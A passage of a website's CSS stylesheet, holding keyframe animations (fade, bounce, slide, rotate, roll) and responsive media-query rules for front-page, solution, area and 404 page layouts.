    opacity: 0;
    -webkit-transform: translateY(2000px);
            transform: translateY(2000px);
  }
}

.animated.fadeOutDownBig {
  -webkit-animation-name: fadeOutDownBig;
  animation-name: fadeOutDownBig;
}

@-webkit-keyframes fadeOutLeftBig {
  0% {
    opacity: 1;
    -webkit-transform: translateX(0);
  }
  100% {
    opacity: 0;
    -webkit-transform: translateX(-2000px);
  }
}

@keyframes fadeOutLeftBig {
  0% {
    opacity: 1;
    -webkit-transform: translateX(0);
            transform: translateX(0);
  }
  100% {
    opacity: 0;
    -webkit-transform: translateX(-2000px);
            transform: translateX(-2000px);
  }
}

.animated.fadeOutLeftBig {
  -webkit-animation-name: fadeOutLeftBig;
  animation-name: fadeOutLeftBig;
}

@-webkit-keyframes fadeOutRightBig {
  0% {
    opacity: 1;
    -webkit-transform: translateX(0);
  }
  100% {
    opacity: 0;
    -webkit-transform: translateX(2000px);
  }
}

@keyframes fadeOutRightBig {
  0% {
    opacity: 1;
    -webkit-transform: translateX(0);
            transform: translateX(0);
  }
  100% {
    opacity: 0;
    -webkit-transform: translateX(2000px);
            transform: translateX(2000px);
  }
}

.animated.fadeOutRightBig {
  -webkit-animation-name: fadeOutRightBig;
  animation-name: fadeOutRightBig;
}

@-webkit-keyframes bounceIn {
  0% {
    opacity: 0;
    -webkit-transform: scale(0.3);
  }
  50% {
    opacity: 1;
    -webkit-transform: scale(1.05);
  }
  70% {
    -webkit-transform: scale(0.9);
  }
  100% {
    -webkit-transform: scale(1);
  }
}

@keyframes bounceIn {
  0% {
    opacity: 0;
    -webkit-transform: scale(0.3);
            transform: scale(0.3);
  }
  50% {
    opacity: 1;
    -webkit-transform: scale(1.05);
            transform: scale(1.05);
  }
  70% {
    -webkit-transform: scale(0.9);
            transform: scale(0.9);
  }
  100% {
    -webkit-transform: scale(1);
            transform: scale(1);
  }
}

@-webkit-keyframes slideInDown {
  0% {
    opacity: 0;
    -webkit-transform: translateY(-2000px);
  }
  100% {
    -webkit-transform: translateY(0);
  }
}

@keyframes slideInDown {
  0% {
    opacity: 0;
    -webkit-transform: translateY(-2000px);
            transform: translateY(-2000px);
  }
  100% {
    -webkit-transform: translateY(0);
            transform: translateY(0);
  }
}

.slideInDown {
  -webkit-animation-name: slideInDown;
  animation-name: slideInDown;
}

@-webkit-keyframes slideInLeft {
  0% {
    opacity: 0;
    -webkit-transform: translateX(-2000px);
  }
  100% {
    -webkit-transform: translateX(0);
  }
}

@keyframes slideInLeft {
  0% {
    opacity: 0;
    -webkit-transform: translateX(-2000px);
            transform: translateX(-2000px);
  }
  100% {
    -webkit-transform: translateX(0);
            transform: translateX(0);
  }
}

.slideInLeft {
  -webkit-animation-name: slideInLeft;
  animation-name: slideInLeft;
}

@-webkit-keyframes slideInRight {
  0% {
    opacity: 0;
    -webkit-transform: translateX(2000px);
  }
  100% {
    -webkit-transform: translateX(0);
  }
}

@keyframes slideInRight {
  0% {
    opacity: 0;
    -webkit-transform: translateX(2000px);
            transform: translateX(2000px);
  }
  100% {
    -webkit-transform: translateX(0);
            transform: translateX(0);
  }
}

.slideInRight {
  -webkit-animation-name: slideInRight;
  animation-name: slideInRight;
}

@-webkit-keyframes slideOutLeft {
  0% {
    -webkit-transform: translateX(0);
  }
  100% {
    opacity: 0;
    -webkit-transform: translateX(-2000px);
  }
}

@keyframes slideOutLeft {
  0% {
    -webkit-transform: translateX(0);
            transform: translateX(0);
  }
  100% {
    opacity: 0;
    -webkit-transform: translateX(-2000px);
            transform: translateX(-2000px);
  }
}

.slideOutLeft {
  -webkit-animation-name: slideOutLeft;
  animation-name: slideOutLeft;
}

@-webkit-keyframes slideOutRight {
  0% {
    -webkit-transform: translateX(0);
  }
  100% {
    opacity: 0;
    -webkit-transform: translateX(2000px);
  }
}

@keyframes slideOutRight {
  0% {
    -webkit-transform: translateX(0);
            transform: translateX(0);
  }
  100% {
    opacity: 0;
    -webkit-transform: translateX(2000px);
            transform: translateX(2000px);
  }
}

.slideOutRight {
  -webkit-animation-name: slideOutRight;
  animation-name: slideOutRight;
}

@-webkit-keyframes slideOutUp {
  0% {
    -webkit-transform: translateY(0);
  }
  100% {
    opacity: 0;
    -webkit-transform: translateY(-2000px);
  }
}

@keyframes slideOutUp {
  0% {
    -webkit-transform: translateY(0);
            transform: translateY(0);
  }
  100% {
    opacity: 0;
    -webkit-transform: translateY(-2000px);
            transform: translateY(-2000px);
  }
}

.slideOutUp {
  -webkit-animation-name: slideOutUp;
  animation-name: slideOutUp;
}

.animated.bounceIn {
  -webkit-animation-name: bounceIn;
  animation-name: bounceIn;
}

@-webkit-keyframes bounceInUp {
  0% {
    opacity: 0;
    -webkit-transform: translateY(2000px);
  }
  60% {
    opacity: 1;
    -webkit-transform: translateY(-30px);
  }
  80% {
    -webkit-transform: translateY(10px);
  }
  100% {
    -webkit-transform: translateY(0);
  }
}

@keyframes bounceInUp {
  0% {
    opacity: 0;
    -webkit-transform: translateY(2000px);
            transform: translateY(2000px);
  }
  60% {
    opacity: 1;
    -webkit-transform: translateY(-30px);
            transform: translateY(-30px);
  }
  80% {
    -webkit-transform: translateY(10px);
            transform: translateY(10px);
  }
  100% {
    -webkit-transform: translateY(0);
            transform: translateY(0);
  }
}

.animated.bounceInUp {
  -webkit-animation-name: bounceInUp;
  animation-name: bounceInUp;
}

@-webkit-keyframes bounceInDown {
  0% {
    opacity: 0;
    -webkit-transform: translateY(-2000px);
  }
  60% {
    opacity: 1;
    -webkit-transform: translateY(30px);
  }
  80% {
    -webkit-transform: translateY(-10px);
  }
  100% {
    -webkit-transform: translateY(0);
  }
}

@keyframes bounceInDown {
  0% {
    opacity: 0;
    -webkit-transform: translateY(-2000px);
            transform: translateY(-2000px);
  }
  60% {
    opacity: 1;
    -webkit-transform: translateY(30px);
            transform: translateY(30px);
  }
  80% {
    -webkit-transform: translateY(-10px);
            transform: translateY(-10px);
  }
  100% {
    -webkit-transform: translateY(0);
            transform: translateY(0);
  }
}

.animated.bounceInDown {
  -webkit-animation-name: bounceInDown;
  animation-name: bounceInDown;
}

@-webkit-keyframes bounceInLeft {
  0% {
    opacity: 0;
    -webkit-transform: translateX(-2000px);
  }
  60% {
    opacity: 1;
    -webkit-transform: translateX(30px);
  }
  80% {
    -webkit-transform: translateX(-10px);
  }
  100% {
    -webkit-transform: translateX(0);
  }
}

@keyframes bounceInLeft {
  0% {
    opacity: 0;
    -webkit-transform: translateX(-2000px);
            transform: translateX(-2000px);
  }
  60% {
    opacity: 1;
    -webkit-transform: translateX(30px);
            transform: translateX(30px);
  }
  80% {
    -webkit-transform: translateX(-10px);
            transform: translateX(-10px);
  }
  100% {
    -webkit-transform: translateX(0);
            transform: translateX(0);
  }
}

.animated.bounceInLeft {
  -webkit-animation-name: bounceInLeft;
  animation-name: bounceInLeft;
}

@-webkit-keyframes bounceInRight {
  0% {
    opacity: 0;
    -webkit-transform: translateX(2000px);
  }
  60% {
    opacity: 1;
    -webkit-transform: translateX(-30px);
  }
  80% {
    -webkit-transform: translateX(10px);
  }
  100% {
    -webkit-transform: translateX(0);
  }
}

@keyframes bounceInRight {
  0% {
    opacity: 0;
    -webkit-transform: translateX(2000px);
            transform: translateX(2000px);
  }
  60% {
    opacity: 1;
    -webkit-transform: translateX(-30px);
            transform: translateX(-30px);
  }
  80% {
    -webkit-transform: translateX(10px);
            transform: translateX(10px);
  }
  100% {
    -webkit-transform: translateX(0);
            transform: translateX(0);
  }
}

.animated.bounceInRight {
  -webkit-animation-name: bounceInRight;
  animation-name: bounceInRight;
}

@-webkit-keyframes bounceOut {
  0% {
    -webkit-transform: scale(1);
  }
  25% {
    -webkit-transform: scale(0.95);
  }
  50% {
    opacity: 1;
    -webkit-transform: scale(1.1);
  }
  100% {
    opacity: 0;
    -webkit-transform: scale(0.3);
  }
}

@keyframes bounceOut {
  0% {
    -webkit-transform: scale(1);
            transform: scale(1);
  }
  25% {
    -webkit-transform: scale(0.95);
            transform: scale(0.95);
  }
  50% {
    opacity: 1;
    -webkit-transform: scale(1.1);
            transform: scale(1.1);
  }
  100% {
    opacity: 0;
    -webkit-transform: scale(0.3);
            transform: scale(0.3);
  }
}

.animated.bounceOut {
  -webkit-animation-name: bounceOut;
  animation-name: bounceOut;
}

@-webkit-keyframes bounceOutUp {
  0% {
    -webkit-transform: translateY(0);
  }
  20% {
    opacity: 1;
    -webkit-transform: translateY(20px);
  }
  100% {
    opacity: 0;
    -webkit-transform: translateY(-2000px);
  }
}

@keyframes bounceOutUp {
  0% {
    -webkit-transform: translateY(0);
            transform: translateY(0);
  }
  20% {
    opacity: 1;
    -webkit-transform: translateY(20px);
            transform: translateY(20px);
  }
  100% {
    opacity: 0;
    -webkit-transform: translateY(-2000px);
            transform: translateY(-2000px);
  }
}

.animated.bounceOutUp {
  -webkit-animation-name: bounceOutUp;
  animation-name: bounceOutUp;
}

@-webkit-keyframes bounceOutDown {
  0% {
    -webkit-transform: translateY(0);
  }
  20% {
    opacity: 1;
    -webkit-transform: translateY(-20px);
  }
  100% {
    opacity: 0;
    -webkit-transform: translateY(2000px);
  }
}

@keyframes bounceOutDown {
  0% {
    -webkit-transform: translateY(0);
            transform: translateY(0);
  }
  20% {
    opacity: 1;
    -webkit-transform: translateY(-20px);
            transform: translateY(-20px);
  }
  100% {
    opacity: 0;
    -webkit-transform: translateY(2000px);
            transform: translateY(2000px);
  }
}

.animated.bounceOutDown {
  -webkit-animation-name: bounceOutDown;
  animation-name: bounceOutDown;
}

@-webkit-keyframes bounceOutLeft {
  0% {
    -webkit-transform: translateX(0);
  }
  20% {
    opacity: 1;
    -webkit-transform: translateX(20px);
  }
  100% {
    opacity: 0;
    -webkit-transform: translateX(-2000px);
  }
}

@keyframes bounceOutLeft {
  0% {
    -webkit-transform: translateX(0);
            transform: translateX(0);
  }
  20% {
    opacity: 1;
    -webkit-transform: translateX(20px);
            transform: translateX(20px);
  }
  100% {
    opacity: 0;
    -webkit-transform: translateX(-2000px);
            transform: translateX(-2000px);
  }
}

.animated.bounceOutLeft {
  -webkit-animation-name: bounceOutLeft;
  animation-name: bounceOutLeft;
}

@-webkit-keyframes bounceOutRight {
  0% {
    -webkit-transform: translateX(0);
  }
  20% {
    opacity: 1;
    -webkit-transform: translateX(-20px);
  }
  100% {
    opacity: 0;
    -webkit-transform: translateX(2000px);
  }
}

@keyframes bounceOutRight {
  0% {
    -webkit-transform: translateX(0);
            transform: translateX(0);
  }
  20% {
    opacity: 1;
    -webkit-transform: translateX(-20px);
            transform: translateX(-20px);
  }
  100% {
    opacity: 0;
    -webkit-transform: translateX(2000px);
            transform: translateX(2000px);
  }
}

.animated.bounceOutRight {
  -webkit-animation-name: bounceOutRight;
  animation-name: bounceOutRight;
}

@-webkit-keyframes rotateIn {
  0% {
    -webkit-transform-origin: center center;
    -webkit-transform: rotate(-200deg);
    opacity: 0;
  }
  100% {
    -webkit-transform-origin: center center;
    -webkit-transform: rotate(0);
    opacity: 1;
  }
}

@keyframes rotateIn {
  0% {
    -webkit-transform-origin: center center;
            transform-origin: center center;
    -webkit-transform: rotate(-200deg);
            transform: rotate(-200deg);
    opacity: 0;
  }
  100% {
    -webkit-transform-origin: center center;
            transform-origin: center center;
    -webkit-transform: rotate(0);
            transform: rotate(0);
    opacity: 1;
  }
}

.animated.rotateIn {
  -webkit-animation-name: rotateIn;
  animation-name: rotateIn;
}

@-webkit-keyframes rotateInUpLeft {
  0% {
    -webkit-transform-origin: left bottom;
    -webkit-transform: rotate(90deg);
    opacity: 0;
  }
  100% {
    -webkit-transform-origin: left bottom;
    -webkit-transform: rotate(0);
    opacity: 1;
  }
}

@keyframes rotateInUpLeft {
  0% {
    -webkit-transform-origin: left bottom;
            transform-origin: left bottom;
    -webkit-transform: rotate(90deg);
            transform: rotate(90deg);
    opacity: 0;
  }
  100% {
    -webkit-transform-origin: left bottom;
            transform-origin: left bottom;
    -webkit-transform: rotate(0);
            transform: rotate(0);
    opacity: 1;
  }
}

.animated.rotateInUpLeft {
  -webkit-animation-name: rotateInUpLeft;
  animation-name: rotateInUpLeft;
}

@-webkit-keyframes rotateInDownLeft {
  0% {
    -webkit-transform-origin: left bottom;
    -webkit-transform: rotate(-90deg);
    opacity: 0;
  }
  100% {
    -webkit-transform-origin: left bottom;
    -webkit-transform: rotate(0);
    opacity: 1;
  }
}

@keyframes rotateInDownLeft {
  0% {
    -webkit-transform-origin: left bottom;
            transform-origin: left bottom;
    -webkit-transform: rotate(-90deg);
            transform: rotate(-90deg);
    opacity: 0;
  }
  100% {
    -webkit-transform-origin: left bottom;
            transform-origin: left bottom;
    -webkit-transform: rotate(0);
            transform: rotate(0);
    opacity: 1;
  }
}

.animated.rotateInDownLeft {
  -webkit-animation-name: rotateInDownLeft;
  animation-name: rotateInDownLeft;
}

@-webkit-keyframes rotateInUpRight {
  0% {
    -webkit-transform-origin: right bottom;
    -webkit-transform: rotate(-90deg);
    opacity: 0;
  }
  100% {
    -webkit-transform-origin: right bottom;
    -webkit-transform: rotate(0);
    opacity: 1;
  }
}

@keyframes rotateInUpRight {
  0% {
    -webkit-transform-origin: right bottom;
            transform-origin: right bottom;
    -webkit-transform: rotate(-90deg);
            transform: rotate(-90deg);
    opacity: 0;
  }
  100% {
    -webkit-transform-origin: right bottom;
            transform-origin: right bottom;
    -webkit-transform: rotate(0);
            transform: rotate(0);
    opacity: 1;
  }
}

.animated.rotateInUpRight {
  -webkit-animation-name: rotateInUpRight;
  animation-name: rotateInUpRight;
}

@-webkit-keyframes rotateInDownRight {
  0% {
    -webkit-transform-origin: right bottom;
    -webkit-transform: rotate(90deg);
    opacity: 0;
  }
  100% {
    -webkit-transform-origin: right bottom;
    -webkit-transform: rotate(0);
    opacity: 1;
  }
}

@keyframes rotateInDownRight {
  0% {
    -webkit-transform-origin: right bottom;
            transform-origin: right bottom;
    -webkit-transform: rotate(90deg);
            transform: rotate(90deg);
    opacity: 0;
  }
  100% {
    -webkit-transform-origin: right bottom;
            transform-origin: right bottom;
    -webkit-transform: rotate(0);
            transform: rotate(0);
    opacity: 1;
  }
}

.animated.rotateInDownRight {
  -webkit-animation-name: rotateInDownRight;
  animation-name: rotateInDownRight;
}

@-webkit-keyframes rotateOut {
  0% {
    -webkit-transform-origin: center center;
    -webkit-transform: rotate(0);
    opacity: 1;
  }
  100% {
    -webkit-transform-origin: center center;
    -webkit-transform: rotate(200deg);
    opacity: 0;
  }
}

@keyframes rotateOut {
  0% {
    -webkit-transform-origin: center center;
            transform-origin: center center;
    -webkit-transform: rotate(0);
            transform: rotate(0);
    opacity: 1;
  }
  100% {
    -webkit-transform-origin: center center;
            transform-origin: center center;
    -webkit-transform: rotate(200deg);
            transform: rotate(200deg);
    opacity: 0;
  }
}

.animated.rotateOut {
  -webkit-animation-name: rotateOut;
  animation-name: rotateOut;
}

@-webkit-keyframes rollIn {
  0% {
    opacity: 0;
    -webkit-transform: translateX(-100%) rotate(-120deg);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateX(0px) rotate(0deg);
  }
}

@keyframes rollIn {
  0% {
    opacity: 0;
    -webkit-transform: translateX(-100%) rotate(-120deg);
            transform: translateX(-100%) rotate(-120deg);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateX(0px) rotate(0deg);
            transform: translateX(0px) rotate(0deg);
  }
}

.animated.rollIn {
  -webkit-animation-name: rollIn;
  animation-name: rollIn;
}

@-webkit-keyframes rollOut {
  0% {
    opacity: 1;
    -webkit-transform: translateX(0px) rotate(0deg);
  }
  100% {
    opacity: 0;
    -webkit-transform: translateX(100%) rotate(120deg);
  }
}

@keyframes rollOut {
  0% {
    opacity: 1;
    -webkit-transform: translateX(0px) rotate(0deg);
            transform: translateX(0px) rotate(0deg);
  }
  100% {
    opacity: 0;
    -webkit-transform: translateX(100%) rotate(120deg);
            transform: translateX(100%) rotate(120deg);
  }
}

.animated.rollOut {
  -webkit-animation-name: rollOut;
  animation-name: rollOut;
}

/**
 * rwd
 */
@media screen and (max-width: 1340px) {
  /* area */
  .ap-hero-back-img img {
    right: 0;
    bottom: auto;
    top: -25vw;
  }
  .ap-hero-content {
    padding-top: 200px;
  }
  .ap-hero.fp-hero {
    min-height: 540px;
  }
}

@media screen and (max-width: 1280px) {
  /* frontpage */
  .cont-1170 {
    max-width: 1170px;
  }
  .fp-main-text-block {
    top: 210px;
  }
  .tiles-container-solutions,
  .ss-tile-main-container,
  .tile-slider-disting,
  .tile-slider-solutions {
    max-width: 1060px;
    margin-left: auto;
    margin-right: auto;
  }
  /* area */
  .ap-hero-back-img {
    margin-bottom: 5vw;
  }
}

@media screen and (max-width: 1230px) {
  /* 404 */
  .error404 .fp-hero {
    height: 58vw;
    font-size: 16px;
  }
  /* frontpage */
  #header {
    padding: 0;
  }
  .primary-navigation li.menu-item.li-mi-wd ul.sub-menu,
  .header-inner,
  .solutions-dropdown-container {
    max-width: 95%;
  }
  .fp-main-text-block {
    top: 186px;
  }
  a.btn.next,
  .owl-theme .owl-controls .owl-buttons .owl-next {
    right: -40px;
  }
  a.btn.prev,
  .owl-theme .owl-controls .owl-buttons .owl-prev {
    left: -40px;
  }
  .bb-tiles img.img-medium-device {
    left: 0;
    padding-left: 18.5%;
    padding-right: 18.5%;
    top: -31vw;
  }
  .bb-tiles img.img-medium-device-second {
    left: 0;
    padding-left: 20.5%;
    padding-right: 20.5%;
    top: -31vw;
  }
  .bb-tiles img.img-small-device {
    top: -18vw;
    right: 0;
    padding-right: 23%;
    padding-left: 67%;
  }
  /* area */
  .ap-hero-back-img img {
    top: -28vw;
  }
  h2.a-st {
    padding-top: 40px;
  }
}

@media screen and (max-width: 1170px) {
  /* frontpage */
  .fp-mb {
    height: 820px;
  }
  h2.section-title {
    padding-top: 40px;
  }
  h2.section-title,
  .solutions-container {
    margin-bottom: 50px;
  }
  .disting-container {
    padding-top: 0;
  }
  .tile-slider-disting,
  .tile-slider-counter {
    margin-top: 50px;
  }
  .tile-slider-areas {
    margin-top: 120px;
  }
  h2.h2st-small {
    margin-top: 25px;
    margin-bottom: 25px;
    padding-top: 15px;
  }
  .news-container {
    padding: 30px;
  }
  .news-container h2.section-title {
    padding-top: 0;
    margin-bottom: 40px;
  }
  .wq-post-container .tst-btn {
    margin-bottom: 40px;
  }
  .wq-post-container.fp-2 .tst-btn {
    margin-bottom: 10px;
  }
  #footer {
    padding-top: 25px;
  }
  #footer .app-container {
    margin-bottom: 50px;
  }
  .footer-menu-col ul.nav-menu a {
    line-height: 25px;
  }
}

@media screen and (max-width: 1160px) {
  /* frontpage */
  .owl-theme .owl-controls .owl-buttons .owl-next {
    right: 0;
  }
  .owl-theme .owl-controls .owl-buttons .owl-prev {
    left: 0;
  }
  .tile-slider-single-solution.owl-theme .owl-controls .owl-buttons .owl-next,
  .tile-slider-solutions.owl-theme .owl-controls .owl-buttons .owl-next {
    right: -40px;
  }
  .tile-slider-single-solution.owl-theme .owl-controls .owl-buttons .owl-prev,
  .tile-slider-solutions.owl-theme .owl-controls .owl-buttons .owl-prev {
    left: -40px;
  }
  .tiles-container-solutions,
  .ss-tile-main-container,
  .tile-slider-disting {
    max-width: 100%;
    padding: 0 40px;
  }
}

@media screen and (max-width: 1152px) {
  /* solution */
  #cd-timeline::before {
    left: 50px;
    margin-left: 0;
  }
  #cd-timeline:after {
    left: 50px;
  }
  #cd-timeline .rst-scol:last-child::after {
    content: '';
    position: absolute;
    width: 3px;
    height: 100%;
    top: 50%;
    background: #fff;
    left: 50px;
    margin-left: -1.5px;
  }
  #cd-timeline .rst-scol:last-child h2::after {
    display: none;
  }
  .rst-scol {
    margin-bottom: 100px;
  }
  .rst-scol::before {
    content: '';
    font-size: 13px;
    width: 13px;
    height: 13px;
    background: #e8edf0;
    border-radius: 13px;
    display: block;
    text-align: center;
    position: absolute;
    top: 50%;
    z-index: 11;
    -webkit-transform: translateY(-50%);
        -ms-transform: translateY(-50%);
            transform: translateY(-50%);
    left: 50px;
    margin-left: -6.5px;
  }
  .srt-text-col h2::before {
    display: none;
  }
  .s-col-left .lg-back {
    background: linear-gradient(to left, #fff 10%, rgba(255, 255, 255, 0));
    left: auto;
    right: 0;
  }
  .s-col-left .srt-text-col {
    float: left;
    left: 0;
    right: auto;
  }
  .s-col-left .srt-img-col {
    float: right;
    padding-right: 0;
  }
  .s-col-right .srt-text-col,
  .s-col-left .srt-text-col {
    padding-left: 100px;
    padding-right: 10px;
    font-size: 0.95em;
  }
  .s-col-right .srt-img-col,
  .s-col-left .srt-img-col {
    padding-left: 10px;
  }
  .s-col-right .srt-tc-content {
    padding-left: 0;
    text-align: left;
  }
  .ss-timeline {
    padding: 25px 0;
  }
  .ss-timeline .tag-line,
  .ss-timeline h2.ssh2 {
    text-align: left;
    padding-left: 43.5px;
  }
  .ss-timeline h2.ssh2 {
    padding-top: 25px;
    margin-bottom: 25px;
  }
  .ss-timeline h2.ssh2::after {
    left: 43.5px;
    margin: auto;
    right: auto;
  }
  /* frontpage */
  .primary-navigation,
  .solutions-dropdown-container {
    display: none;
  }
  .header-sm {
    margin-left: 0;
    right: 100px;
  }
  .rwd-nav-container .dl-menuwrapper button {
    top: 10.5px;
  }
  .rwd-nav-container,
  .nav-menu-mobile-container.dl-menuwrapper {
    display: block !important;
  }
  /* area */
  .ap-hero-content {
    padding: 175px 20px 75px;
  }
  .ap-hero.fp-hero {
    min-height: 475px;
  }
}

@media screen and (max-width: 1024px) {
  /* frontpage */
  .fp-main-text-block {
    top: 150px;
  }
  .fp-mb {
    height: 750px;
  }
  .ss-tile-main-container {
    margin-top: 25px;
  }
}

@media screen and (max-width: 960px) {
  /* standardpage */
  #sidebar .cw-container .cw-content,
  .sidebar-single-solution {
    padding: 20px;
  }
  /* mixitup */
  .sc-mixitup .solutions-container-tabs-list {
    margin-bottom: 25px;
    text-align: center;
  }
  .sc-mixitup .solutions-container-tabs-list .pt-areas-tab {
    padding: 4px 15px;
    font-size: 14px;
    font-weight: 400;
    margin-right: 5px;
    margin-left: 5px;
  }
  #ss-term-all {
    margin-right: 5px !important;
  }
  .solutions-tiles-filter-list .ss-block {
    width: 33.33%;
    clear: none;
  }
  .solutions-tiles-filter-list .ss-block.col3-sc1 {
    clear: both;
  }
  /* 404 */
  .error404 .fp-hero {
    font-size: 14px;
  }
  /* frontpage */
  body {
    font-size: 18px;
  }
  body .cookie-info {
    padding: 0 40px;
  }
  body.cookie-no-accepted {
    margin-top: 50px;
  }
  body.cookie-no-accepted #header.main-nav-scrolled {
    top: 50px;
  }
  .header-sm {
    font-size: 20px;
  }
  #footer .sm-single {
    font-size: 20px;
  }
  .fp-mb {
    height: 675px;
  }
  .tile-slider-single-solution .ts-ss-img-container,
  .tile-slider-single-solution .ts-ss-content-container,
  .tile-slider-disting .tds-item-img,
  .tile-slider-disting .tds-item-text {
    width: 50%;
  }
  .header-inner {
    margin-top: 15px;
  }
  .rwd-nav-container .rwd-mn-menu {
    top: 71px;
  }
  .fp-main-text-block {
    top: 125px;
  }
  /* area */
  .ap-hero-content {
    padding-top: 150px;
  }
  .ap-hero.fp-hero {
    min-height: 450px;
  }
  .highlights-container {
    padding-top: 25px;
  }
}

@media screen and (max-width: 900px) {
  .bb-tiles .computer-medium-image {
    top: -300px;
    left: 10%;
    width: 80%;
  }
  .bb-tiles .computer-medium-image__content {
    z-index: 100;
    width: 75%;
    margin: auto;
    margin-top: 3%;
  }
  .bb-tiles .computer-medium-image__content img {
    margin-top: 1px;
  }
  .bb-tiles .left {
    left: 40%;
  }
  /* singlepost */
  .mceContentBody {
    line-height: 1.5em;
    padding-bottom: 25px;
    margin-bottom: 15px;
    border-bottom: 1px solid #e4e4e4;
  }
  .mceContentBody .head-with-grey-border {
    padding-top: 10px;
  }
  .mceContentBody .head-with-blue-border {
    padding-bottom: 10px;
  }
  .mceContentBody a.btn-primary,
  .mceContentBody a.btn-secondary {
    font-size: 12px;
    line-height: 12px;
  }
  .mceContentBody h6 {
    font-size: 1.25em;
  }
  .mceContentBody h5 {
    font-size: 1.35em;
  }
  .mceContentBody h4 {
    font-size: 1.45em;
  }
  .mceContentBody h3 {
    font-size: 1.55em;
  }
  .mceContentBody h2 {
    font-size: 1.65em;
  }
  .mceContentBody h1 {
    font-size: 1.75em;
  }
  /* standardpage */
  .sp-content-container {
    margin-top: 25px;
    padding-bottom: 25px;
  }
  .sp-content-container .sp-content {
    width: 65%;
    margin: 0 auto;
  }
  .sp-content-container .sp-sidebar {
    width: 35%;
  }
  .sp-container .sp-rmbtn a {
    line-height: 1em;
    padding: 10px 20px;
    font-size: 14px !important;
    width: auto;
  }
  .sidebar-single-solution .sss-excerpt p {
    line-height: 1.25em;
    font-size: 12px;
  }
  #sidebar .cw-container .cw-text {
    line-height: 1.25em;
  }
  #sidebar .cw-container .cw-btn {
    margin-top: 15px;
  }
  #sidebar .cw-container .cw-btn a {
    padding: 10px 15px !important;
    line-height: 1em;
    font-size: 12px;
  }
  /* frontpage */
  body {
    font-size: 16px;
  }
  .fp-main-text-block {
    max-width: 90%;
    padding: 0 20px;
  }
  .fp-main-text-block__excerpt {
    margin-top: 15px;
  }
  .fp-hero__btns {
    margin-top: 25px;
  }
  .fp-mb {
    height: 600px;
  }
  /* area */
  .shs-item-content .mceContentBody {
    border-bottom: none;
  }
}

@media screen and (max-width: 820px) {
  /* mixitup */
  .solutions-tiles-filter-list .ss-block {
    width: 50%;
    clear: none !important;
  }
  .solutions-tiles-filter-list .ss-block.col2-sc1 {
    clear: both !important;
  }
  /* solution */
  .ss-timeline h2.ssh2 {
    padding-top: 10px;
    font-size: 1.25em;
  }
  #cd-timeline {
    margin-top: 40px;
  }
  .rst-scol {
    margin-bottom: 50px;
  }
  .rs-block .shs-item {
    width: 50%;
    padding: 0;
    clear: none;
  }
  .rs-block .si-col2-c2 {
    clear: both;
    padding-right: 10px;
  }
  .rs-block .si-col2-c1 {
    padding-left: 10px;
  }
  /* 404 */
  .herobanner.er404 {
    top: 55%;
    width: 400px;
  }
  .error404 .fp-hero {
    height: 65vw;
    font-size: 13px;
  }
  /* area */
  .ap-hero.fp-hero {
    min-height: 430px;
  }
  .sas-tiles .si-col2-c1,
  .sas-tiles .si-col2-c2,
  .hc-tiles .si-col2-c1,
  .hc-tiles .si-col2-c2 {
    width: 50%;
    padding: 0;
    clear: none;
    margin-bottom: 25px;
  }
  .sas-tiles .si-col2-c2,
  .hc-tiles .si-col2-c2 {
    clear: both;
    padding-right: 10px;
  }
  .sas-tiles .si-col2-c1,
  .hc-tiles .si-col2-c1 {
    padding-left: 10px;
  }
}

@media screen and (max-width: 768px) {
  .bb-tiles .fp-img-block {
    margin-top: 100px;
  }
  .bb-tiles .computer-medium-image {
    top: -250px;
    left: 0;
    right: 0;
    margin: auto;
  }
  .bb-tiles .phone-medium-image {
    height: 240px;
    top: -150px;
  }
  .bb-tiles .phone-medium-image__content {
    z-index: 100;
    width: 73%;
    margin: auto;
    margin-top: -5px;
    min-width: 40%;
    margin-left: 0;
  }
  /* contact */
  .form .form-buttons {
    text-align: center;
  }
  /* faq */
  .page-template-page-faq .sp-content-container .sp-content {
    margin-bottom: 25px;
  }
  /* standardpage */
  #sidebar .cw-container {
    margin: 15px auto 35px;
    width: 80%;
    max-width: 460px;
  }
  #sidebar .cw-container .cw-btn a {
    width: auto;
    display: inline-block;
  }
  .sp-content-container {
    border: none;
    padding-bottom: 0;
    position: relative;
  }
  .sp-content-container::after {
    content: '';
    position: absolute;
    height: 1px;
    background: #e4e4e4;
    left: 20px;
    right: 20px;
    bottom: 0;
  }
  .sp-content-container .sp-content,
  .sp-content-container .sp-sidebar {
    width: 100%;
    padding: 0;
    float: none;
  }
  .sp-container .sp-img .bimg {
    padding-bottom: 40%;
  }
  .pp-nav {
    position: relative;
    margin-top: 0;
    padding-bottom: 15px;
  }
  .pp-nav::after {
    content: '';
    position: absolute;
    width: 100%;
    height: 1px;
    background: #e4e4e4;
    left: 0;
    right: 0;
    bottom: 0;
  }
  /* solution */
  #cd-timeline::before,
  #cd-timeline::after,
  .rst-scol::before,
  #cd-timeline .rst-scol:last-child::after {
    left: 30px;
  }
  .ss-timeline .tag-line,
  .ss-timeline h2.ssh2 {
    padding-left: 23.5px;
  }
  .ss-timeline h2.ssh2::after {
    left: 23.5px;
  }
  .s-col-right .srt-text-col,
  .s-col-left .srt-text-col {
    padding-left: 70px;
  }
  .srt-text-col {
    width: 45%;
  }
  .srt-img-col {
    width: 55%;
  }
  /* frontpage */
  .fp-mb {
    height: 575px;
  }
  .tile-slider-areas .si-col3-c1 {
    clear: none;
  }
  .tile-slider-areas .si-col2-c2 {
    clear: both;
  }
  .tile-slider-areas .si-col2-c2,
  .tile-slider-areas .si-col2-c1 {
    width: 50%;
  }
  .tile-slider-areas .item a {
    border: 1px solid transparent;
    border-top: 1px solid #248dd6 !important;
  }
  .tile-slider-areas .item a.item-border {
    top: 0;
  }
  .tile-slider-areas .item-1 a,
  .tile-slider-areas .item-2 a {
    border-top: 1px solid transparent !important;
  }
  .tile-slider-areas .item-2 a,
  .tile-slider-areas .item-4 a {
    border-right: 1px solid transparent !important;
  }
  .tile-slider-areas .si-col2-c2 a {
    border-right: 1px solid #248dd6 !important;
  }
  .tile-slider-areas .item-3 a.item-border,
  .tile-slider-areas .item-4 a.item-border {
    top: -1px;
  }
  .tile-slider-areas .item-5 a.item-border,
  .tile-slider-areas .item-6 a.item-border {
    top: -2px;
  }
  .tile-slider-areas .item-6 a.item-border {
    left: -1px;
  }
  .tile-slider-areas .item:hover {
    z-index: 110;
  }
  .tile-slider-single-solution .ts-ss-img-container,
  .tile-slider-single-solution .ts-ss-content-container,
  .tile-slider-disting .tds-item-img,
  .tile-slider-disting .tds-item-text {
    width: 100%;
  }
